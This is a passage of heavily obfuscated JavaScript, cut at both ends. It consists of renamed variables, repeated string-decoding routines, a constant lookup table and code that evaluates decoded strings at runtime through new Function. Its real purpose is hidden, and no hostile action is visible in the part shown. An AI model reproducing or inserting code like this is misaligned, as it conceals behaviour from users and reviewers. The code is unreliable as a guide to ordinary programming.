NGD7Rjs.H4K9nj2[N1mSHJ[NGD7Rjs.IodGpV[0x3]]]===NGD7Rjs.IodGpV[0x10]){return NGD7Rjs.H4K9nj2[N1mSHJ[NGD7Rjs.IodGpV[0x3]]]=eIOzsFm(NGD7Rjs.LIuTqQ[N1mSHJ[NGD7Rjs.IodGpV[0x3]]])}return NGD7Rjs.H4K9nj2[N1mSHJ[NGD7Rjs.IodGpV[0x3]]]}ilVsVec(KOGvvC=[function(){return globalThis},function(){return d6Q_k_D[\"OLB1DS0\"]},function(){return window},function(){function N1mSHJ(N1mSHJ){var KOGvvC=\"qM1eAbmhR<GK0=d.8|%;OaBj>/p,]~k3({ti_x$P`wv*SUo:F!+72CDsV#gy?}luZY\\\"nW&E)4N^@THfzcLXrIQ[J956\",TSZFtm,SaOjZ3T,eIOzsFm,SPTkpr,l4uWyy,eRDvzQ,zhrbia;ilVsVec(TSZFtm=\"\"+(N1mSHJ||\"\"),SaOjZ3T=TSZFtm.length,eIOzsFm=[],SPTkpr=NGD7Rjs.IodGpV[0x3],l4uWyy=NGD7Rjs.IodGpV[0x3],eRDvzQ=-NGD7Rjs.IodGpV[0x1]);for(zhrbia=NGD7Rjs.IodGpV[0x3];zhrbia<SaOjZ3T;zhrbia++){var dvH_7J=KOGvvC.indexOf(TSZFtm[zhrbia]);if(dvH_7J===-NGD7Rjs.IodGpV[0x1])continue;if(eRDvzQ<NGD7Rjs.IodGpV[0x3]){eRDvzQ=dvH_7J}else{ilVsVec(eRDvzQ+=dvH_7J*NGD7Rjs.IodGpV[0x1c],SPTkpr|=eRDvzQ<<l4uWyy,l4uWyy+=(eRDvzQ&NGD7Rjs.IodGpV[0x1f])>NGD7Rjs.IodGpV[0x20]?NGD7Rjs.IodGpV[0x21]:NGD7Rjs.IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(SPTkpr&NGD7Rjs.IodGpV[0xc]),SPTkpr>>=NGD7Rjs.IodGpV[0xb],l4uWyy-=NGD7Rjs.IodGpV[0xb])}while(l4uWyy>NGD7Rjs.IodGpV[0x18]);eRDvzQ=-NGD7Rjs.IodGpV[0x1]}}if(eRDvzQ>-NGD7Rjs.IodGpV[0x1]){eIOzsFm.push((SPTkpr|eRDvzQ<<l4uWyy)&NGD7Rjs.IodGpV[0xc])}return(0x1,NGD7Rjs.T1jC4EQ)(eIOzsFm)}function KOGvvC(KOGvvC){if(typeof NGD7Rjs.H4K9nj2[KOGvvC]===NGD7Rjs.IodGpV[0x10]){return NGD7Rjs.H4K9nj2[KOGvvC]=N1mSHJ(NGD7Rjs.LIuTqQ[KOGvvC])}return NGD7Rjs.H4K9nj2[KOGvvC]}return new Function(KOGvvC(NGD7Rjs.IodGpV[0x20]))()}],TSZFtm=void 0x0,SaOjZ3T=[]);try{(0x1,NGD7Rjs.ekK6ImY)(l4uWyy);function l4uWyy(...N1mSHJ){ilVsVec(N1mSHJ[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1],N1mSHJ[-NGD7Rjs.IodGpV[0x25]]=\"89_%6*[RxCE)FW$abQiUwzP5tAB73`mhK#X@d4fINyO12<Lejk=Dg{oqpGs0TVHv~r,Y>+!u:^J|?S;n(\\\"/}c&.lMZ]\",N1mSHJ[NGD7Rjs.IodGpV[0x12]]=\"\"+(N1mSHJ[NGD7Rjs.IodGpV[0x3]]||\"\"),N1mSHJ[-NGD7Rjs.IodGpV[0x24]]=N1mSHJ[NGD7Rjs.IodGpV[0x12]].length,N1mSHJ[NGD7Rjs.IodGpV[0x29]]=[],N1mSHJ[-NGD7Rjs.IodGpV[0x27]]=NGD7Rjs.IodGpV[0x3],N1mSHJ[-NGD7Rjs.IodGpV[0x28]]=NGD7Rjs.IodGpV[0x3],N1mSHJ[-NGD7Rjs.IodGpV[0x26]]=-NGD7Rjs.IodGpV[0x1]);for(N1mSHJ[-NGD7Rjs.IodGpV[0x23]]=NGD7Rjs.IodGpV[0x3];N1mSHJ[-NGD7Rjs.IodGpV[0x23]]<N1mSHJ[-NGD7Rjs.IodGpV[0x24]];N1mSHJ[-NGD7Rjs.IodGpV[0x23]]++){N1mSHJ[NGD7Rjs.IodGpV[0x6]]=N1mSHJ[-NGD7Rjs.IodGpV[0x25]].indexOf(N1mSHJ[NGD7Rjs.IodGpV[0x12]][N1mSHJ[-NGD7Rjs.IodGpV[0x23]]]);if(N1mSHJ[NGD7Rjs.IodGpV[0x6]]===-NGD7Rjs.IodGpV[0x1])continue;if(N1mSHJ[-NGD7Rjs.IodGpV[0x26]]<NGD7Rjs.IodGpV[0x3]){N1mSHJ[-NGD7Rjs.IodGpV[0x26]]=N1mSHJ[NGD7Rjs.IodGpV[0x6]]}else{ilVsVec(N1mSHJ[-NGD7Rjs.IodGpV[0x26]]+=N1mSHJ[NGD7Rjs.IodGpV[0x6]]*NGD7Rjs.IodGpV[0x1c],N1mSHJ[-NGD7Rjs.IodGpV[0x27]]|=N1mSHJ[-NGD7Rjs.IodGpV[0x26]]<<N1mSHJ[-NGD7Rjs.IodGpV[0x28]],N1mSHJ[-NGD7Rjs.IodGpV[0x28]]+=(N1mSHJ[-NGD7Rjs.IodGpV[0x26]]&NGD7Rjs.IodGpV[0x1f])>NGD7Rjs.IodGpV[0x20]?NGD7Rjs.IodGpV[0x21]:NGD7Rjs.IodGpV[0x22]);do{ilVsVec(N1mSHJ[NGD7Rjs.IodGpV[0x29]].push(N1mSHJ[-NGD7Rjs.IodGpV[0x27]]&NGD7Rjs.IodGpV[0xc]),N1mSHJ[-NGD7Rjs.IodGpV[0x27]]>>=NGD7Rjs.IodGpV[0xb],N1mSHJ[-NGD7Rjs.IodGpV[0x28]]-=NGD7Rjs.IodGpV[0xb])}while(N1mSHJ[-NGD7Rjs.IodGpV[0x28]]>NGD7Rjs.IodGpV[0x18]);N1mSHJ[-NGD7Rjs.IodGpV[0x26]]=-NGD7Rjs.IodGpV[0x1]}}if(N1mSHJ[-NGD7Rjs.IodGpV[0x26]]>-NGD7Rjs.IodGpV[0x1]){N1mSHJ[NGD7Rjs.IodGpV[0x29]].push((N1mSHJ[-NGD7Rjs.IodGpV[0x27]]|N1mSHJ[-NGD7Rjs.IodGpV[0x26]]<<N1mSHJ[-NGD7Rjs.IodGpV[0x28]])&NGD7Rjs.IodGpV[0xc])}return(0x1,NGD7Rjs.T1jC4EQ)(N1mSHJ[NGD7Rjs.IodGpV[0x29]])}function eRDvzQ(N1mSHJ){if(typeof NGD7Rjs.H4K9nj2[N1mSHJ]===NGD7Rjs.IodGpV[0x10]){return NGD7Rjs.H4K9nj2[N1mSHJ]=l4uWyy(NGD7Rjs.LIuTqQ[N1mSHJ])}return NGD7Rjs.H4K9nj2[N1mSHJ]}ilVsVec(TSZFtm=Object,SaOjZ3T[eRDvzQ(0x59)](\"\"[eRDvzQ(0x5a)+eRDvzQ(NGD7Rjs.IodGpV[0x1c])][eRDvzQ(NGD7Rjs.IodGpV[0x8b])][eRDvzQ(0x5d)]))}catch(zhrbia){}WaoH4kb:for(aOE2N0H=NGD7Rjs.IodGpV[0x3];aOE2N0H<KOGvvC[SPTkpr(NGD7Rjs.IodGpV[0x2a])];aOE2N0H++)try{var dvH_7J;function aN0RcB(N1mSHJ){var KOGvvC=\":AYELHk1g`BFS%PU<nRI*pqx0Gj\\\"CJ}cX;dzT|.fyQ7Va#i)^be@4!~o=Kt68w5vl>_9OWsM,+2r3[hN?D]/&Zum({$\",TSZFtm,SaOjZ3T,eIOzsFm,SPTkpr,l4uWyy,eRDvzQ,zhrbia;ilVsVec(TSZFtm=\"\"+(N1mSHJ||\"\"),SaOjZ3T=TSZFtm.length,eIOzsFm=[],SPTkpr=NGD7Rjs.IodGpV[0x3],l4uWyy=NGD7Rjs.IodGpV[0x3],eRDvzQ=-NGD7Rjs.IodGpV[0x1]);for(zhrbia=NGD7Rjs.IodGpV[0x3];zhrbia<SaOjZ3T;zhrbia++){var dvH_7J=KOGvvC.indexOf(TSZFtm[zhrbia]);if(dvH_7J===-NGD7Rjs.IodGpV[0x1])continue;if(eRDvzQ<NGD7Rjs.IodGpV[0x3]){eRDvzQ=dvH_7J}else{ilVsVec(eRDvzQ+=dvH_7J*NGD7Rjs.IodGpV[0x1c],SPTkpr|=eRDvzQ<<l4uWyy,l4uWyy+=(eRDvzQ&NGD7Rjs.IodGpV[0x1f])>NGD7Rjs.IodGpV[0x20]?NGD7Rjs.IodGpV[0x21]:NGD7Rjs.IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(SPTkpr&NGD7Rjs.IodGpV[0xc]),SPTkpr>>=NGD7Rjs.IodGpV[0xb],l4uWyy-=NGD7Rjs.IodGpV[0xb])}while(l4uWyy>NGD7Rjs.IodGpV[0x18]);eRDvzQ=-NGD7Rjs.IodGpV[0x1]}}if(eRDvzQ>-NGD7Rjs.IodGpV[0x1]){eIOzsFm.push((SPTkpr|eRDvzQ<<l4uWyy)&NGD7Rjs.IodGpV[0xc])}return(0x1,NGD7Rjs.T1jC4EQ)(eIOzsFm)}function Hitj_d1(N1mSHJ){if(typeof NGD7Rjs.H4K9nj2[N1mSHJ]===NGD7Rjs.IodGpV[0x10]){return NGD7Rjs.H4K9nj2[N1mSHJ]=aN0RcB(NGD7Rjs.LIuTqQ[N1mSHJ])}return NGD7Rjs.H4K9nj2[N1mSHJ]}TSZFtm=KOGvvC[aOE2N0H]();for(dvH_7J=NGD7Rjs.IodGpV[0x3];dvH_7J<SaOjZ3T[Hitj_d1(0x5f)];dvH_7J++){function EZS9gCE(N1mSHJ){var KOGvvC=\"r9d(R*Z5$/#cU3hulf_?LW7O,viMyQk`)60]}G=C>.YT1D[^FtHNwgbBj\\\"mP%@p~KqSAasn<{&2;!8eozE|XJx+I4:V\",TSZFtm,SaOjZ3T,eIOzsFm,SPTkpr,l4uWyy,eRDvzQ,zhrbia;ilVsVec(TSZFtm=\"\"+(N1mSHJ||\"\"),SaOjZ3T=TSZFtm.length,eIOzsFm=[],SPTkpr=NGD7Rjs.IodGpV[0x3],l4uWyy=NGD7Rjs.IodGpV[0x3],eRDvzQ=-NGD7Rjs.IodGpV[0x1]);for(zhrbia=NGD7Rjs.IodGpV[0x3];zhrbia<SaOjZ3T;zhrbia++){var dvH_7J=KOGvvC.indexOf(TSZFtm[zhrbia]);if(dvH_7J===-NGD7Rjs.IodGpV[0x1])continue;if(eRDvzQ<NGD7Rjs.IodGpV[0x3]){eRDvzQ=dvH_7J}else{ilVsVec(eRDvzQ+=dvH_7J*NGD7Rjs.IodGpV[0x1c],SPTkpr|=eRDvzQ<<l4uWyy,l4uWyy+=(eRDvzQ&NGD7Rjs.IodGpV[0x1f])>NGD7Rjs.IodGpV[0x20]?NGD7Rjs.IodGpV[0x21]:NGD7Rjs.IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(SPTkpr&NGD7Rjs.IodGpV[0xc]),SPTkpr>>=NGD7Rjs.IodGpV[0xb],l4uWyy-=NGD7Rjs.IodGpV[0xb])}while(l4uWyy>NGD7Rjs.IodGpV[0x18]);eRDvzQ=-NGD7Rjs.IodGpV[0x1]}}if(eRDvzQ>-NGD7Rjs.IodGpV[0x1]){eIOzsFm.push((SPTkpr|eRDvzQ<<l4uWyy)&NGD7Rjs.IodGpV[0xc])}return(0x1,NGD7Rjs.T1jC4EQ)(eIOzsFm)}function f5Ece3L(N1mSHJ){if(typeof NGD7Rjs.H4K9nj2[N1mSHJ]===NGD7Rjs.IodGpV[0x10]){return NGD7Rjs.H4K9nj2[N1mSHJ]=EZS9gCE(NGD7Rjs.LIuTqQ[N1mSHJ])}return NGD7Rjs.H4K9nj2[N1mSHJ]}if(typeof TSZFtm[SaOjZ3T[dvH_7J]]===f5Ece3L(NGD7Rjs.IodGpV[0x53])+f5Ece3L(0x61))continue WaoH4kb}return TSZFtm}catch(zhrbia){}return TSZFtm||this},NGD7Rjs.T1jC4EQ=function(...N1mSHJ){return eIOzsFm(0xca,-0x47,-0xf7,{NGD7Rjs:SaOjZ3T.NGD7Rjs,U1J2Uwt:{}},N1mSHJ).next().value},NGD7Rjs.eh0Qhzb=function N1mSHJ(...KOGvvC){ilVsVec(KOGvvC[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x3],KOGvvC[NGD7Rjs.IodGpV[0xe]]=[function(){return globalThis},function(){return d6Q_k_D[\"OLB1DS0\"]},function(){return window},function(){return new Function(\"return this\")()}],KOGvvC[NGD7Rjs.IodGpV[0x1]]=NGD7Rjs.IodGpV[0x11],KOGvvC[-NGD7Rjs.IodGpV[0xd]]=[]);try{ilVsVec(KOGvvC[NGD7Rjs.IodGpV[0x1]]=Object,KOGvvC[-NGD7Rjs.IodGpV[0xd]][NGD7Rjs.IodGpV[0x1a]](\"\".__proto__.constructor.name))}catch(TSZFtm){}pjy9hB:for(KOGvvC[NGD7Rjs.IodGpV[0xa]]=NGD7Rjs.IodGpV[0x3];KOGvvC[NGD7Rjs.IodGpV[0xa]]<KOGvvC[NGD7Rjs.IodGpV[0xe]][NGD7Rjs.IodGpV[0x0]];KOGvvC[NGD7Rjs.IodGpV[0xa]]++)try{KOGvvC[NGD7Rjs.IodGpV[0x1]]=KOGvvC[NGD7Rjs.IodGpV[0xe]][KOGvvC[NGD7Rjs.IodGpV[0xa]]]();for(KOGvvC[NGD7Rjs.IodGpV[0xf]]=NGD7Rjs.IodGpV[0x3];KOGvvC[NGD7Rjs.IodGpV[0xf]]<KOGvvC[-NGD7Rjs.IodGpV[0xd]][NGD7Rjs.IodGpV[0x0]];KOGvvC[NGD7Rjs.IodGpV[0xf]]++)if(typeof KOGvvC[NGD7Rjs.IodGpV[0x1]][KOGvvC[-NGD7Rjs.IodGpV[0xd]][KOGvvC[NGD7Rjs.IodGpV[0xf]]]]===NGD7Rjs.IodGpV[0x10])continue pjy9hB;return KOGvvC[NGD7Rjs.IodGpV[0x1]]}catch(TSZFtm){}return KOGvvC[NGD7Rjs.IodGpV[0x1]]||this},NGD7Rjs.PUcVZFb=function(...N1mSHJ){return eIOzsFm(-0xcf,0x7f,0x91,{NGD7Rjs:SaOjZ3T.NGD7Rjs,YpcxVzT:{}},N1mSHJ).next().value},NGD7Rjs.RGdo0b=function(...N1mSHJ){return eIOzsFm(-0x3d,-0x57,0x95,{NGD7Rjs:SaOjZ3T.NGD7Rjs,_1Ou6d:{}},N1mSHJ).next().value},NGD7Rjs.ekK6ImY=function(...N1mSHJ){return eIOzsFm(0x50,-0xc9,0x95,{NGD7Rjs:SaOjZ3T.NGD7Rjs,wl1WdT:{}},N1mSHJ).next().value},NGD7Rjs.a00EWtw=function(...N1mSHJ){return eIOzsFm(0x1e,-0xeb,-0x1a,{NGD7Rjs:SaOjZ3T.NGD7Rjs,k1v0YV:{}},N1mSHJ).next().value},NGD7Rjs.IodGpV=[\"length\",KOGvvC+0x59,\"b\",0x0,\"h\",N1mSHJ+0x148,\"i\",\"g\",0x5,0x7e,\"d\",KOGvvC+0x60,KOGvvC+0x157,KOGvvC+0xe4,\"a\",\"e\",\"undefined\",void 0x0,KOGvvC+0x5a,\"c\",0x4f,KOGvvC+0x97,0x6,\"fromCodePoint\",N1mSHJ+0xfa,0xc,\"push\",KOGvvC+0x114,KOGvvC+0xb3,0x7a,0xe0,0x1fff,0x58,0xd,0xe,0x41,0xf0,N1mSHJ+0x111,0xb1,0x23,KOGvvC+0x105,N1mSHJ+0xf7,0x5e,0x9,0xd0,\"f\",0x68,0x7f,0x80,\"X\",!0x1,0x3,KOGvvC+0x118,0x2c,0x4d,null,0xdf,0x3c,0x53,0xd9,N1mSHJ+0x160,N1mSHJ+0x1b4,0x4c,0xc2,\"on\",0xe5,0xef,KOGvvC+0x143,0x8a,0x49,0xe9,0xf6,0xfb,0x106,N1mSHJ+0x18f,0x88,0x115,0x11c,0x122,N1mSHJ+0x216,0xe1,\"id\",KOGvvC+0x9b,0x60,0xc4,0x12b,0x12c,0x12f,N1mSHJ+0x143,0x39,0x130,0x12e,0x6a,0x70,KOGvvC+0xd0,0x42,0xa,0x134,N1mSHJ+0x1d5,N1mSHJ+0x1d6,0x146,0xe4,0x128,0xb3,N1mSHJ+0x10b,0x45,KOGvvC+0xaa,0xfa,0x9b,0x28,\"-v\",!0x0,KOGvvC+0xe6,0x1d,\"t\",0x197,0xc3,0x86,N1mSHJ+0x1b0,0xdd,0xd4,0xa6,0xb8,0x93,0xcc,0x1a8,\"ss\",0x19c,0x1af,0x1b1,0x1b3,\"px\",0x9f,0x46,0xd7,0x82,0x1bd,0x6f,0xb0,0x5c,0x9d,0x92,0x3e,KOGvvC+0x21f,0xc9,0x36,KOGvvC+0x22f,0x1d6,0xf,KOGvvC+0x242,N1mSHJ+0x2ea,0x1f9,0x1fd,0x200,0xba,0x20f,0x216,0xd2,0xa9,0x22,0x217,0x21d,0x21f,0x1f5,0x22d,0x230,\"ui\",0x226,0x247,0x269,0x271,0x44,0x1e8,0x290,0x277,0x254,0x1df,0xcf,0xa5,0x29c,0x2ad,0x2ae,0x24,N1mSHJ+0x392,0x2a0,0x2b9,0x2bc,0x2ba,0xdc,0x2c0,0xea,\"is\",0x2c5,\"x\",0x2d1,0x2c9,0x2ca,0x2cb,0x2d0,\" \",0x2ee,\"db\",0x2fc,0xaf,0x227,0x8f,0x318,0x31c,0x8b,0xa8,0xca,\"j\",0x331,\"ed\",0x1e1,0x344,0x345,0x342,0x343],SaOjZ3T.qAeqiGX=SaOjZ3T.NGD7Rjs,N1mSHJ+=0x109,KOGvvC+=-0x93,TSZFtm+=-0x41);break;case 0x1d:ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T._1Ou6d,N1mSHJ+=-0xc7,KOGvvC+=-0xaf,TSZFtm+=0x220);break;case 0x4b:return QheqJlj;case TSZFtm- -0x152:SaOjZ3T.NGD7Rjs.kojOKt=(0x1,VehUI0l)();return function(N1mSHJ,KOGvvC,TSZFtm){\"use strict\";(0x1,ekK6ImY)(SaOjZ3T);function SaOjZ3T(...N1mSHJ){ilVsVec(N1mSHJ[IodGpV[0x0]]=IodGpV[0x1],N1mSHJ[IodGpV[0xe]]=\"myEihPu&Y/VB|j>=ze;75RX4D@TGIg+<oplOv*(1A#:[80_WZ9)Q~Nkr$q,bwxFJU{\\\"cMLf!Sd%KCHa}nt?s]3.`2^6\",N1mSHJ[IodGpV[0x2]]=\"\"+(N1mSHJ[IodGpV[0x3]]||\"\"),N1mSHJ[IodGpV[0x33]]=N1mSHJ[IodGpV[0x2]].length,N1mSHJ[IodGpV[0x29]]=[],N1mSHJ[IodGpV[0x8]]=IodGpV[0x3],N1mSHJ[IodGpV[0x16]]=IodGpV[0x3],N1mSHJ[IodGpV[0x34]]=-IodGpV[0x1]);for(N1mSHJ[-IodGpV[0x35]]=IodGpV[0x3];N1mSHJ[-IodGpV[0x35]]<N1mSHJ[IodGpV[0x33]];N1mSHJ[-IodGpV[0x35]]++){N1mSHJ[-IodGpV[0x36]]=N1mSHJ[IodGpV[0xe]].indexOf(N1mSHJ[IodGpV[0x2]][N1mSHJ[-IodGpV[0x35]]]);if(N1mSHJ[-IodGpV[0x36]]===-IodGpV[0x1])continue;if(N1mSHJ[IodGpV[0x34]]<IodGpV[0x3]){N1mSHJ[IodGpV[0x34]]=N1mSHJ[-IodGpV[0x36]]}else{ilVsVec(N1mSHJ[IodGpV[0x34]]+=N1mSHJ[-IodGpV[0x36]]*IodGpV[0x1c],N1mSHJ[IodGpV[0x8]]|=N1mSHJ[IodGpV[0x34]]<<N1mSHJ[IodGpV[0x16]],N1mSHJ[IodGpV[0x16]]+=(N1mSHJ[IodGpV[0x34]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(N1mSHJ[IodGpV[0x29]].push(N1mSHJ[IodGpV[0x8]]&IodGpV[0xc]),N1mSHJ[IodGpV[0x8]]>>=IodGpV[0xb],N1mSHJ[IodGpV[0x16]]-=IodGpV[0xb])}while(N1mSHJ[IodGpV[0x16]]>IodGpV[0x18]);N1mSHJ[IodGpV[0x34]]=-IodGpV[0x1]}}if(N1mSHJ[IodGpV[0x34]]>-IodGpV[0x1]){N1mSHJ[IodGpV[0x29]].push((N1mSHJ[IodGpV[0x8]]|N1mSHJ[IodGpV[0x34]]<<N1mSHJ[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(N1mSHJ[IodGpV[0x29]])}function aOE2N0H(N1mSHJ){if(typeof H4K9nj2[N1mSHJ]===IodGpV[0x10]){return H4K9nj2[N1mSHJ]=SaOjZ3T(LIuTqQ[N1mSHJ])}return H4K9nj2[N1mSHJ]}(0x1,el7vxyn)((0x1,PUcVZFb)(0xd5))[aOE2N0H(0xd6)][aOE2N0H(IodGpV[0x86])](aOE2N0H(0xd8)+aOE2N0H(IodGpV[0x3b])+aOE2N0H(0xda),{[aOE2N0H(0xdb)]:IodGpV[0x37],[aOE2N0H(IodGpV[0xbc])]:IodGpV[0x37],[aOE2N0H(IodGpV[0x77])]:IodGpV[0x37],[aOE2N0H(0xde)]:\"\",[aOE2N0H(IodGpV[0x38])]:IodGpV[0x3],[aOE2N0H(IodGpV[0x1e])]:function(){var KOGvvC;(0x1,ekK6ImY)(TSZFtm);function TSZFtm(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[-IodGpV[0x14]]=\"zEHrLKaWVRoIDpfZeFJbdsC$_14hx%Pw\\\"c>795}v(/+S?;|yY*=!N26^uBiU)]mAgjGlq#Q<k~30.:{M8&,Tn`XO@[t\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x39]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0xf]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[-IodGpV[0x3a]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x39]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[-IodGpV[0x14]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[-IodGpV[0x3a]]<IodGpV[0x3]){KOGvvC[-IodGpV[0x3a]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[-IodGpV[0x3a]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0xf]]|=KOGvvC[-IodGpV[0x3a]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[-IodGpV[0x3a]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0xf]]&IodGpV[0xc]),KOGvvC[IodGpV[0xf]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[-IodGpV[0x3a]]=-IodGpV[0x1]}}if(KOGvvC[-IodGpV[0x3a]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0xf]]|KOGvvC[-IodGpV[0x3a]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function SaOjZ3T(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=TSZFtm(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}if(this[SaOjZ3T(IodGpV[0x50])][SaOjZ3T(IodGpV[0x62])](SaOjZ3T(IodGpV[0x63]))[SaOjZ3T(IodGpV[0x65])]>IodGpV[0x3]){ilVsVec((0x1,ekK6ImY)(eIOzsFm),(0x1,ekK6ImY)(aOE2N0H));function aOE2N0H(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"URGmYfAzS.Vs{yje4!7OQ@2IXZoTb\\\"Bt_&1l#K0D`px^;]r[~,CWNw6HLvn9*Fg53<>8Pdqc+:iaJ%E=Mhu/$(}|)k?\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[-IodGpV[0x3b]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[IodGpV[0x3c]]=IodGpV[0x3],KOGvvC[IodGpV[0x3d]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x3e]]=IodGpV[0x3];KOGvvC[IodGpV[0x3e]]<KOGvvC[-IodGpV[0x3b]];KOGvvC[IodGpV[0x3e]]++){KOGvvC[-IodGpV[0x3f]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0x3e]]]);if(KOGvvC[-IodGpV[0x3f]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x3d]]<IodGpV[0x3]){KOGvvC[IodGpV[0x3d]]=KOGvvC[-IodGpV[0x3f]]}else{ilVsVec(KOGvvC[IodGpV[0x3d]]+=KOGvvC[-IodGpV[0x3f]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x3d]]<<KOGvvC[IodGpV[0x3c]],KOGvvC[IodGpV[0x3c]]+=(KOGvvC[IodGpV[0x3d]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x3c]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x3c]]>IodGpV[0x18]);KOGvvC[IodGpV[0x3d]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x3d]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x3d]]<<KOGvvC[IodGpV[0x3c]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function eIOzsFm(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=aOE2N0H(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}ilVsVec(this[IodGpV[0x40]](eIOzsFm(IodGpV[0x41]),eIOzsFm(0xe6),this[eIOzsFm(0xe7)]),this[IodGpV[0x40]](eIOzsFm(IodGpV[0x41]),eIOzsFm(0xe8),this[eIOzsFm(IodGpV[0x46])]),this[IodGpV[0x40]](eIOzsFm(IodGpV[0xbe]),eIOzsFm(IodGpV[0x43]),this[eIOzsFm(0xec)]),this[IodGpV[0x40]](eIOzsFm(0xed),eIOzsFm(0xee)+eIOzsFm(IodGpV[0x42])+eIOzsFm(IodGpV[0x24]),this[eIOzsFm(0xf1)]),this[IodGpV[0x40]](eIOzsFm(0xf2),eIOzsFm(IodGpV[0x43]),this[eIOzsFm(0xf3)+eIOzsFm(0xf4)+eIOzsFm(0xf5)]));if(!N1mSHJ(eIOzsFm(IodGpV[0x47]))[eIOzsFm(0xf7)](eIOzsFm(0xf8))[eIOzsFm(0xf9)]){(0x1,ekK6ImY)(MtC9tX);function MtC9tX(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"CNVu%A<KrEBve#`Qwz3!:\\\"Fq(D*U+G]xpPg~>${.H^IJ1|2jM7SW=hL;Xf_584&dRtm,biy0OYs[a@n)/T9kZco6?}l\",KOGvvC[IodGpV[0x45]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[-IodGpV[0x44]]=KOGvvC[IodGpV[0x45]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x4]]=IodGpV[0x3];KOGvvC[IodGpV[0x4]]<KOGvvC[-IodGpV[0x44]];KOGvvC[IodGpV[0x4]]++){KOGvvC[-IodGpV[0x46]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x45]][KOGvvC[IodGpV[0x4]]]);if(KOGvvC[-IodGpV[0x46]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x7]]<IodGpV[0x3]){KOGvvC[IodGpV[0x7]]=KOGvvC[-IodGpV[0x46]]}else{ilVsVec(KOGvvC[IodGpV[0x7]]+=KOGvvC[-IodGpV[0x46]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],K